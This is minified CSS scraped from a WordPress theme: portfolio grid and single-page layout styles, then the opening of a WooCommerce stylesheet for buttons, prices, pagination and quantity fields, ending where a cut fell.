.g5portfolio__post-cat:hover{color:var(--g5portfolio-loop-post-cat-color-hover)}.g5portfolio__post-title{line-height:var(--g5portfolio-loop-post-title-line-height)}.g5portfolio__post-excerpt{margin-top:16px}@media (min-width:769px){.g5portfolio__post-excerpt{max-height:calc(var(--g5-body-line-height)*var(--g5portfolio-loop-except-max-height));overflow:hidden}}@media (min-width:480px){.g5portfolio__loop-meta{display:flex;gap:30px}.g5portfolio__loop-meta>div{flex:1;padding-top:16px;border-top:1px solid var(--g5-color-border)}.g5portfolio__loop-meta label,.g5portfolio__loop-meta span{display:block}}.g5portfolio__loop-meta{padding-top:30px}.g5portfolio__loop-meta label{margin-bottom:0}.g5portfolio__loop-meta span{color:var(--g5-color-heading);font-weight:var(--g5portfolio-loop-meta-font-weight);line-height:26px}.g5portfolio__post-skin-classic .g5portfolio__post-inner{padding-bottom:20px}.g5portfolio__post-skin-classic-2{--g5portfolio-loop-post-title-font-size:var(--g5-h3-font-size);--g5portfolio-loop-post-title-line-height:var(--g5-h3-line-height);--g5portfolio-loop-skin-classic-post-featured-spacing:24px}.g5portfolio__post-skin-classic-2 .g5portfolio__post-content{display:flex;flex-direction:column}.g5portfolio__post-skin-classic-2 .g5portfolio__post-title{order:-1}.g5portfolio__post-skin-classic-2 .g5portfolio__post-cat{margin-bottom:0;margin-top:8px}.g5portfolio__post-skin-alternate .g5portfolio__post-featured{margin-bottom:var(--g5portfolio-loop-skin-classic-post-featured-spacing)}.g5portfolio__post-skin-alternate .g5portfolio__post-inner{padding-bottom:20px}@media (min-width:1200px){.g5portfolio__post-skin-alternate{--g5portfolio-loop-post-title-font-size:32px;--g5portfolio-loop-post-title-line-height:1.3125;--g5portfolio-loop-skin-classic-post-featured-spacing:0}.g5portfolio__post-skin-alternate .g5portfolio__post-inner{display:-ms-flexbox;display:flex}.g5portfolio__post-skin-alternate .g5portfolio__post-featured{-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:stretch;align-self:stretch;width:var(--g5portfolio-loop-alternate-post-image-width);margin-right:var(--g5portfolio-loop-alternate-post-image-spacing)}.g5portfolio__post-skin-alternate .g5core__entry-thumbnail{height:100%}.g5portfolio__post-skin-alternate .g5portfolio__post-content{-ms-flex-positive:1;flex-grow:1;width:1px;display:flex;flex-direction:column}.g5portfolio__post-skin-alternate .g5portfolio__loop-meta{margin-top:auto}.g5portfolio__post-skin-alternate .g5portfolio__post-cat{margin-bottom:16px}body.no-sidebar{--g5portfolio-loop-alternate-post-image-width:520px;--g5portfolio-loop-alternate-post-image-spacing:80px}body.no-sidebar .g5portfolio__post-skin-alternate .g5portfolio__post-inner{margin-bottom:50px}}.g5portfolio__post-skin-04{--g5portfolio-loop-post-title-font-size:16px;--g5portfolio-loop-post-title-line-height:1.625;--g5portfolio-loop-post-cat-font-weight:500;--g5portfolio-loop-post-cat-text-transform:none;--g5portfolio-loop-post-cat-line-height:24px;--g5portfolio-loop-post-cat-color:#777;--g5portfolio-loop-post-cat-letter-spacing:0}.g5portfolio__post-skin-04 .g5portfolio__post-content,.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:#fff;-webkit-transition:all .3s;transition:all .3s}.g5portfolio__post-skin-04 .g5portfolio__post-content{gap:15px;padding:10px 20px;border-radius:10px;position:absolute;left:20px;right:20px;opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);bottom:0}.g5portfolio__post-skin-04 .g5portfolio__post-content-left{-ms-flex-positive:1;flex-grow:1;width:1px}.g5portfolio__post-skin-04 .g5portfolio__post-content-right{-ms-flex-negative:0;flex-shrink:0}.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a{border:2px solid var(--g5-color-border);border-radius:50%;width:40px;height:40px;-ms-flex-pack:center;justify-content:center;color:#000}.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a:hover{background:#000;color:#fff;border-color:#000}.g5portfolio__post-skin-04 .g5portfolio__post-title{font-weight:var(--g5-heading-font-weight)}.g5portfolio__post-skin-04 .g5portfolio__post-cat{margin-bottom:0;margin-top:4px}.g5portfolio__post-skin-04 .g5core__entry-thumbnail:after{display:none}.g5portfolio__post-skin-04 .g5portfolio__post-featured{overflow:hidden}.g5portfolio__post-skin-04 .g5portfolio__post-featured.active .g5portfolio__post-content,.g5portfolio__post-skin-04 .g5portfolio__post-featured:hover .g5portfolio__post-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);bottom:20px}.g5portfolio__single-meta label{font-weight:var(--g5portfolio-single-meta-label-font-weight);color:var(--g5-color-heading)}.g5portfolio__single-meta ul.g5core__share-list{color:var(--g5-color-muted)}.g5portfolio__single-meta>div{margin-bottom:20px}.g5portfolio__single-meta-top{margin-bottom:32px}.g5portfolio__single-meta-bottom{margin-top:15px}@media (min-width:992px){.g5portfolio__single-meta-top{display:flex;flex-wrap:wrap;gap:24px}.g5portfolio__single-meta-top label{display:block;margin:0 0 8px;color:var(--g5-color-text-main);font-weight:var(--g5portfolio-single-meta-top-label-font-weight)}.g5portfolio__single-meta-top span{display:block;color:var(--g5-color-dark);font-weight:var(--g5portfolio-single-meta-top-span-font-weight)}.g5portfolio__single-meta-top>div{flex:1 1 calc(100%/var(--g5portfolio-single-meta-top-columns) - 24px);margin-bottom:0}}.g5portfolio__single-title{line-height:var(--g5portfolio-single-post-title-line-height);margin-bottom:20px}.g5portfolio-single-overview-wrap{margin-bottom:30px;--g5portfolio-loop-except-max-height:100em}.g5portfolio-single-overview-wrap .g5portfolio__post-excerpt{margin-top:0}.g5portfolio-single-overview{margin-bottom:30px}.g5portfolio-single-overview .ube-heading-title{font-size:var(--g5portfolio-single-overview-font-size)}.g5portfolio-single-overview-content{font-size:18px;line-height:30px;color:var(--g5-color-dark)}.g5portfolio-single-overview-title{margin-bottom:1rem}.g5portfolio-single-overview-2{margin-bottom:32px}@media (min-width:992px){body.no-sidebar .g5portfolio-single-overview-content{display:flex;gap:30px}body.no-sidebar .g5portfolio-single-overview,body.no-sidebar .g5portfolio-single-overview-right{width:50%}body.no-sidebar .g5portfolio-single-overview-right{-ms-flex:1 1 auto;flex:1 1 auto}body.no-sidebar .g5portfolio-single-overview{margin-bottom:0;padding-right:100px}body.no-sidebar .g5portfolio-single-overview-title{margin-bottom:38px}body.no-sidebar .g5portfolio-single-overview-wrap{margin-bottom:100px}body.no-sidebar .g5portfolio-single-overview-wrap .g5portfolio__post-excerpt{margin-bottom:43px}body.no-sidebar .g5portfolio__single-meta-bottom>div{margin-bottom:25px}}.g5portfolio__single-navigation .nav-links>div .nav-title{color:var(--g5portfolio-single-navigation-title-color);line-height:1.5}.g5portfolio__single-navigation .nav-links>div .nav-subtitle{text-transform:capitalize;color:var(--g5portfolio-single-navigation-subtitle-color);margin-bottom:12px}.g5portfolio__single-navigation .nav-links>div a{position:relative}.g5portfolio__single-navigation .nav-links>div i{position:absolute;top:10px;font-size:var(--g5portfolio-single-navigation-icon-font-size);background-color:var(--g5portfolio-single-navigation-icon-bg-color);color:var(--g5portfolio-single-navigation-icon-color);width:var(--g5portfolio-single-navigation-icon-size);height:var(--g5portfolio-single-navigation-icon-size);display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid rgba(0,0,0,.04);transition:all .3s}.g5portfolio__single-navigation .nav-links>div.nav-previous a{padding-left:80px}.g5portfolio__single-navigation .nav-links>div.nav-previous i{left:0}.g5portfolio__single-navigation .nav-links>div.nav-next a{padding-right:80px}.g5portfolio__single-navigation .nav-links>div.nav-next i{right:0}.g5portfolio__single-navigation .nav-links>div a:hover .nav-subtitle{color:var(--g5portfolio-single-navigation-subtitle-color-hover)}.g5portfolio__single-navigation .nav-links>div a:hover i{background-color:var(--g5portfolio-single-navigation-icon-bg-color-hover);color:var(--g5portfolio-single-navigation-icon-hover)}@media (min-width:992px){body.no-sidebar{--g5portfolio-single-navigation-padding:80px}body.no-sidebar .g5portfolio__single-navigation{position:relative;margin-top:var(--g5portfolio-single-element-spacing)}body.no-sidebar .g5portfolio__single-navigation:before{content:"";position:absolute;width:100vw;height:100%;background-color:var(--g5portfolio-single-navigation-bg);left:calc(0px - (100vw - 100%)/2);top:0;z-index:0}}.g5portfolio__single-related-wrap{margin-top:var(--g5portfolio-single-element-spacing)}.g5portfolio__single-related-wrap h4{font-size:var(--g5-block-title-font-size);font-weight:var(--g5-block-title-font-weight);line-height:var(--g5-block-title-line-height);margin-bottom:50px;text-align:center}.g5core__zoom-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--g5portfolio-single-video-size);height:var(--g5portfolio-single-video-size);border-radius:100%;background-color:#fff;display:flex;align-items:center;justify-content:center;font-size:28px;color:#000;z-index:1;border:1px solid rgba(0,0,0,.04)}.g5portfolio__single-gallery-type-video .g5core__post-featured .g5core__entry-thumbnail:after{opacity:1}.g5portfolio__single-featured-creative,.g5portfolio__single-featured-full,body.g5portfolio__single-layout-1.no-sidebar{--g5portfolio-single-meta-top-columns:4}@media (min-width:1200px){body.g5portfolio__single-layout-1.no-sidebar{--g5portfolio-single-video-size:120px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio-single-overview{padding-right:100px}}@media (min-width:992px){body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-breadcrumbs+#primary-content{padding-top:80px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-title{font-size:var(--g5portfolio-single-post-title-font-size-lg);line-height:var(--g5portfolio-single-post-title-line-height-lg);margin-bottom:80px;text-align:center}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-meta-top{margin-bottom:60px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-meta-top label{margin:0 0 12px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single,body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-gallery{margin-bottom:var(--g5portfolio-single-element-spacing)}}body.g5portfolio__single-layout-2 .g5portfolio__post-excerpt{margin-bottom:43px}body.g5portfolio__single-layout-2 .g5portfolio-single-header{margin-bottom:var(--g5portfolio-single-element-spacing)}body.g5portfolio__single-layout-2 .g5portfolio__single-gallery-inner .slick-arrows{display:none}@media (min-width:1200px){body.g5portfolio__single-layout-2.no-sidebar .g5portfolio__single-gallery-inner{padding-right:100px}}.g5portfolio__single-featured-creative .g5portfolio-single-header{padding:85px 0 100px}.g5portfolio__single-featured-creative .g5portfolio__single-title{margin-bottom:64px;background:linear-gradient(104deg,#fff 22.42%,rgba(255,255,255,.34) 63.51%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top{margin-bottom:0}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top label{color:rgba(255,255,255,.7)}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top span{color:#fff}.g5portfolio__single-featured-creative .g5portfolio__single-gallery-slider{margin-top:80px}@media (min-width:992px){.g5portfolio__single-featured-creative .g5portfolio__single-meta-top{font-size:20px;line-height:1.6}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top label{margin-bottom:12px}.g5portfolio__single-featured-creative .g5portfolio__single-meta-top>div{padding-top:24px;border-top:1px solid rgba(255,255,255,.4);gap:30px}}.g5portfolio__single-featured-creative .slick-arrows{display:none}.g5portfolio__single-featured-creative:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-image:url(../images/bg-portfolio-studio.png);background-repeat:no-repeat;background-size:cover;opacity:.6}.g5portfolio__single-featured-creative:after{top:193px;left:173px;content:"";display:block;position:absolute;--g5-shape-circle-opacity:0.8;--g5-shape-circle-size:467px;--g5-shape-circle-bg:linear-gradient(143deg, #C13770 8.27%, #8229AC 94.69%);opacity:var(--g5-shape-circle-opacity);border-radius:50%;width:var(--g5-shape-circle-size);height:var(--g5-shape-circle-size);background:var(--g5-shape-circle-bg);filter:blur(250px)}@media (min-width:992px){body.g5core__header-float .g5portfolio__single-featured-creative{padding-top:var(--g5-header-height)}.g5portfolio__single-featured-creative .g5portfolio__single-title{font-size:var(--g5portfolio-single-post-title-font-size-lg);line-height:var(--g5portfolio-single-post-title-line-height-lg);text-align:center}}.g5portfolio__single-featured-full{background-color:#000;color:#fff;--g5-breadcrumbs-color:rgba(255, 2555, 255, 0.7);--g5-breadcrumbs-color-hover:#fff;--g5-color-link-hover:#fff;position:relative;padding-bottom:60px}.g5portfolio__single-featured-full .position-relative{z-index:2}.g5portfolio__single-featured-full .g5portfolio__sff-bg{position:absolute;top:0;left:0;bottom:0;right:0;opacity:.4;background-position:50%center;background-size:cover;background-color:#d3d3d3}.g5portfolio__single-featured-full .g5portfolio__single-title{color:#fff;text-align:center;padding:154px 0 172px;margin:0}.g5portfolio__single-featured-full .g5portfolio__single-meta-top{margin-bottom:0}.g5portfolio__single-featured-full .g5portfolio__single-meta-top label{color:rgba(255,255,255,.7)}.g5portfolio__single-featured-full .g5portfolio__single-meta-top span{font-size:20px;line-height:32px;color:#fff}@media (min-width:992px){.g5portfolio__single-featured-full .g5portfolio__single-meta-top label{margin-bottom:12px}.g5portfolio__single-featured-full .g5portfolio__single-meta-top>div{padding-top:24px;border-top:1px solid rgba(255,255,255,.4);gap:30px}body.g5core__header-float .g5portfolio__single-featured-full{padding-top:var(--g5-header-height)}}.g5portfolio__single-breadcrumbs+#primary-content{padding-top:70px}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/assets/css/woocommerce.min.css?ver=1.0.0
body_size: 71436
content:
@charset "UTF-8";:root{--g5shop-product-actions-size:48px;--g5shop-product-actions-spacing:5px;--g5shop-product-actions-box-shadow:0 0 5px rgba(0, 0, 0, 0.05);--g5shop-product-actions-icon-font:"Phosphor";--g5shop-product-actions-icon-size:24px;--g5shop-product-actions-radius:50%;--g5shop-product-actions-add-to-cart:"";--g5shop-product-actions-add-to-cart-variable:"";--g5shop-product-actions-added-to-cart:"";--g5shop-product-actions-add-to-wishlist:"";--g5shop-product-actions-added-to-wishlist:"";--g5shop-product-actions-compare:"";--g5shop-product-actions-quick-view:"";--g5shop-product-action-bg-color-hover:transparent;--g5shop-single-product-block-spacing:120px;--g5shop-single-product-image-width:540px;--g5shop-single-product-image-spacing:60px;--g5shop-color-rating:#F8C207;--g5shop-loop-product-title-font-size:var(--g5-h5-font-size);--g5shop-loop-product-title-font-weight:var(--g5-h5-font-weight);--g5shop-loop-product-title-line-height:var(--g5-h5-line-height);--g5shop-loop-product-price-font-size:1rem;--g5shop-loop-product-price-line-height:1.625;--g5shop-loop-product-price-font-weight:700;--g5shop-loop-product-price-color:#000;--g5shop-single-product-price-font-size:20px;--g5shop-single-product-price-font-weight:700;--g5shop-single-product-price-line-height:1.6;--g5shop-single-product-price-color:#000;--g5shop-product-image-radius:12px;--g5shop-product-flash-background:#00c480;--g5shop-product-flash-featured-background:#d66526;--g5shop-product-flash-new-background:#222;--g5shop-single-product-title-font-size:var(--g5-h3-font-size);--g5shop-single-product-title-line-height:var(--g5-h3-line-height);--g5shop-single-product-title-font-weight:var(--g5-h3-font-weight);--g5shop-product-tabs-font-size:var(--g5-h3-font-size);--g5shop-product-tabs-font-weight:var(--g5-h3-font-weight);--g5shop-product-tabs-line-height:var(--g5-h3-line-height);--g5shop-product-tabs-color:var(--g5-color-gray-800);--g5shop-product-tabs-color-active:var(--g5-color-dark);--g5shop-product-tabs-spacing:80px;--g5shop-single-product-block-title-font-size:var(--g5-h3-font-size);--g5shop-single-product-block-title-font-weight:var(--g5-h3-font-weight);--g5shop-single-product-block-title-line-height:var(--g5-h3-line-height);--g5shop-widget-price-filter-slider-handle-background:var(--g5-color-dark);--g5shop-widget-price-filter-slider-range-background:var(--g5-color-dark);--g5shop-product-list-image-width:270px;--g5shop-loop-skin-classic-image-spacing:16px;--g5shop-single-product-actions-color:var(--g5-color-dark);--g5shop-single-product-actions-color-hover:var(--g5-color-dark);--g5shop-single-product-actions-spacing:25px;--g5shop-product-tabs-heading-font-size:var(--g5-h5-font-size);--g5shop-product-tabs-heading-font-weight:var(--g5-h5-font-weight);--g5shop-product-tabs-heading-line-height:var(--g5-h5-line-height);--g5shop-product-tabs-heading-padding:0.75rem 1.875rem;--g5shop-mini-cart-product-title-font-weight:700;--g5shop-mini-cart-product-title-color:#000;--g5shop-mini-cart-price-color:#000}.woocommerce #respond input#submit,.woocommerce a.added_to_cart,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{position:relative;display:inline-block;font-family:var(--g5-btn-font-family);padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size);font-weight:var(--g5-btn-font-weight);border:0;white-space:nowrap;border-radius:var(--g5-btn-border-radius);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:var(--g5-btn-color);background-color:var(--g5-btn-bg);background-image:var(--g5-btn-image);text-transform:var(--g5-btn-text-transform);letter-spacing:var(--g5-btn-letter-spacing);background-size:200%auto}.woocommerce #respond input#submit.loading:after,.woocommerce a.added_to_cart.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:0}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.added_to_cart.disabled,.woocommerce a.added_to_cart:disabled,.woocommerce a.added_to_cart:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:var(--g5-btn-color);background-color:var(--g5-btn-bg);padding:var(--g5-btn-padding-y) var(--g5-btn-padding-x);line-height:var(--g5-btn-line-height);font-size:var(--g5-btn-font-size)}.woocommerce #respond input#submit.disabled:active,.woocommerce #respond input#submit.disabled:focus,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:active,.woocommerce #respond input#submit:disabled:focus,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:active,.woocommerce #respond input#submit:disabled[disabled]:focus,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.added_to_cart.disabled:active,.woocommerce a.added_to_cart.disabled:focus,.woocommerce a.added_to_cart.disabled:hover,.woocommerce a.added_to_cart:disabled:active,.woocommerce a.added_to_cart:disabled:focus,.woocommerce a.added_to_cart:disabled:hover,.woocommerce a.added_to_cart:disabled[disabled]:active,.woocommerce a.added_to_cart:disabled[disabled]:focus,.woocommerce a.added_to_cart:disabled[disabled]:hover,.woocommerce a.button.disabled:active,.woocommerce a.button.disabled:focus,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:active,.woocommerce a.button:disabled:focus,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:active,.woocommerce a.button:disabled[disabled]:focus,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:active,.woocommerce button.button.disabled:focus,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:active,.woocommerce button.button:disabled:focus,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:active,.woocommerce button.button:disabled[disabled]:focus,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:active,.woocommerce input.button.disabled:focus,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:active,.woocommerce input.button:disabled:focus,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:active,.woocommerce input.button:disabled[disabled]:focus,.woocommerce input.button:disabled[disabled]:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:var(--g5-btn-color);background-color:var(--g5-btn-bg);background-image:var(--g5-btn-image)}.woocommerce #respond input#submit.alt.disabled,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled{color:var(--g5-btn-color);background-color:var(--g5-btn-bg)}.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt.disabled:active,.woocommerce a.added_to_cart.alt.disabled:focus,.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:active,.woocommerce a.added_to_cart.alt:focus,.woocommerce a.added_to_cart.alt:hover,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button.alt:hover,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce button.button.alt:hover,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:active,.woocommerce input.button.alt:focus,.woocommerce input.button.alt:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color)}.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:active,.woocommerce a.added_to_cart:focus,.woocommerce a.added_to_cart:hover,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce a.button:hover,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.woocommerce input.button:active,.woocommerce input.button:focus,.woocommerce input.button:hover{color:var(--g5-btn-hover-color);background-color:var(--g5-btn-hover-bg);border-color:var(--g5-btn-hover-border-color);background-position:right center;background-image:var(--g5-btn-image)}.woocommerce a.remove{font-size:0!important;width:20px;height:20px;display:inline-block}.woocommerce a.remove:before{font-family:var(--g5-font-icon);font-weight:400;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;content:"";font-size:16px;color:var(--g5-color-muted)}.woocommerce a.remove:hover{background-color:transparent}.woocommerce a.remove:hover:before,.woocommerce div.product form.cart table.variations .reset_variations:hover{color:var(--g5-color-dark)}.woocommerce button[name=apply_coupon]{--g5-btn-color:var(--g5-color-dark-foreground);--g5-btn-bg:var(--g5-color-dark);--g5-btn-hover-color:var(--g5-color-accent-foreground);--g5-btn-hover-bg:var(--g5-color-accent);--g5-btn-image:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{--g5-btn-image:none}.g5shop__loop-product-title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:var(--g5shop-loop-product-title-font-size);line-height:var(--g5shop-loop-product-title-line-height);font-weight:var(--g5shop-loop-product-title-font-weight);margin-top:0!important;margin-bottom:4px;padding:0}.g5shop__loop-product-title mark,.woocommerce ul.products li.product .woocommerce-loop-product__title mark,.woocommerce-loop-category__title mark{background:0 0;padding:0}.woocommerce-loop-category__title span.count:before{content:"("}.woocommerce-loop-category__title span.count:after{content:")"}.woocommerce div.product div.summary .product_title{font-size:var(--g5shop-single-product-title-font-size);line-height:var(--g5shop-single-product-title-line-height);font-weight:var(--g5shop-single-product-title-font-weight)}.woocommerce div.product div.summary .product_title a{color:inherit}.woocommerce .star-rating{font-size:14px!important;width:85px;margin:0;float:none}.woocommerce .star-rating:before{letter-spacing:.2em;color:var(--g5shop-color-rating)}.woocommerce .star-rating span,.woocommerce p.stars a{color:var(--g5shop-color-rating)}.woocommerce .star-rating span:before{letter-spacing:.2em}.woocommerce ul.products li.product .star-rating{margin:12px auto 5px}.average-rating{font-size:14px;font-weight:600;color:var(--g5-color-dark);line-height:24px;margin-right:8px;display:none}.woocommerce .g5shop__product-item .g5shop__product-info .price,.woocommerce ul.products li.product .price{font-size:var(--g5shop-loop-product-price-font-size);font-weight:var(--g5shop-loop-product-price-font-weight);color:var(--g5shop-loop-product-price-color);line-height:var(--g5shop-loop-product-price-line-height);margin-bottom:0}.woocommerce .g5shop__product-item .g5shop__product-info .price ins,.woocommerce ul.products li.product .price ins{text-decoration:none;font-weight:var(--g5shop-loop-product-price-font-weight)}.woocommerce .g5shop__product-item .g5shop__product-info .price del,.woocommerce ul.products li.product .price del{margin-right:5px;opacity:1;font-size:14px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product div.summary p.price,.woocommerce div.product div.summary span.price{font-size:var(--g5shop-single-product-price-font-size);color:var(--g5shop-single-product-price-color);font-weight:var(--g5shop-single-product-price-font-weight);line-height:var(--g5shop-single-product-price-line-height)}.woocommerce div.product div.summary p.price del,.woocommerce div.product div.summary span.price del{opacity:1;margin-right:5px;font-size:14px;line-height:24px;font-weight:500;color:var(--g5-color-text-main)}.woocommerce div.product div.summary p.price ins,.woocommerce div.product div.summary span.price ins{text-decoration:none;font-weight:var(--g5shop-single-product-price-font-weight)}.g5shop__product-flash,.woocommerce span.onsale{background:var(--g5shop-product-flash-background);color:#fff;font-size:16px;font-weight:700;line-height:1.625;min-width:68px;min-height:32px;padding:3px 10px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;border-radius:3px;top:0;left:0}.woocommerce ul.products li.product .onsale{margin:0;top:10px;left:10px;right:auto}.g5shop__product-flash{position:relative}.g5shop__product-flash+.g5shop__product-flash{margin-top:5px}.on-featured{background:var(--g5shop-product-flash-featured-background)}.on-new{background:var(--g5shop-product-flash-new-background)}.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers{border:0;margin:0}.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li{border:0;float:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}.woocommerce .woocommerce-pagination ul.page-numbers li a,.woocommerce .woocommerce-pagination ul.page-numbers li span,.woocommerce-page .woocommerce-pagination ul.page-numbers li a,.woocommerce-page .woocommerce-pagination ul.page-numbers li span{font-size:16px;color:var(--g5-color-dark);font-weight:700;display:inline-block;width:48px;height:48px;line-height:48px;padding:0;text-align:center;-webkit-transition:all .5s;transition:all .5s}.woocommerce .woocommerce-pagination ul.page-numbers li a.current,.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li span:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li a.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li a:hover,.woocommerce-page .woocommerce-pagination ul.page-numbers li span.current,.woocommerce-page .woocommerce-pagination ul.page-numbers li span:hover{color:var(--g5-color-dark-foreground);background-color:var(--g5-color-dark)}.woocommerce .woocommerce-pagination ul.page-numbers li .next,.woocommerce .woocommerce-pagination ul.page-numbers li .prev,.woocommerce-page .woocommerce-pagination ul.page-numbers li .next,.woocommerce-page .woocommerce-pagination ul.page-numbers li .prev{font-size:0}.select2-container--open{z-index:999999}.select2-container--default.select2-container--default .select2-selection--single{background-color:var(--g5-input-bg-color);height:var(--g5-input-height);border:var(--g5-input-border-width) solid var(--g5-input-border-color);border-radius:var(--g5-input-radius);margin:0}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--g5-input-color);line-height:calc(var(--g5-input-height) - var(--g5-input-border-width));font-weight:var(--g5-input-font-weight);font-size:var(--g5-input-font-size);padding:0 20px}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__clear{font-weight:400;position:absolute;right:20px;top:-1px}.select2-container--default.select2-container--default .select2-selection--single .select2-selection__arrow{height:var(--g5-input-height)}.select2-dropdown{border:var(--g5-input-border-width) solid var(--g5-input-border-color)}.woocommerce .quantity .qty{--g5-input-height:64px;width:170px;font-size:18px;font-weight:700}.woocommerce .quantity .qty::-webkit-inner-spin-button,.woocommerce .quantity .qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.g5shop__quantity{width:170px;--g5-input-height:64px;margin-right:20px}.g5shop__quantity label{color:var(--g5-color-dark);margin-bottom:14px}.g5shop__quantity .g5shop__quantity-inner{width:100%;-ms-flex-align:center;align-items:center}.g5shop__quantity .g5shop__quantity-inner .qty{font-size:18px;font-weight:700;color:var(--g5-color-dark);padding:0 40px}.g5shop__quantity .g5shop__quantity-inner .btn-number{font-size:18px}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=minus]{left:10px}.g5shop__quantity .g5shop__quantity-inner .btn-number[data-type=plus]{right:10px}.g5shop__add-to-cart-quantity .g5shop__quantity label,.g5shop__quantity .stock-status{display:none}.g5shop__add-to-cart-quantity-wrap .g5shop__quantity-label{font-weight:500;color:var(--g5-color-heading);display:block;margin-bottom:0}.g5shop__add-to-cart-quantity{--g5shop-product-actions-spacing:10px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center}.g5shop__add-to-cart-quantity .g5shop__quantity{margin:5px var(--g5shop-product-actions-spacing) 5px 0}.g5shop__add-to-cart-quantity .button{margin:5px var(--g5shop-product-actions-spacing) 5px 0!important}.wc-block-product-search form .wc-block-product-search__button svg,.wc-block-product-search form button>span,.wc-block-product-search form 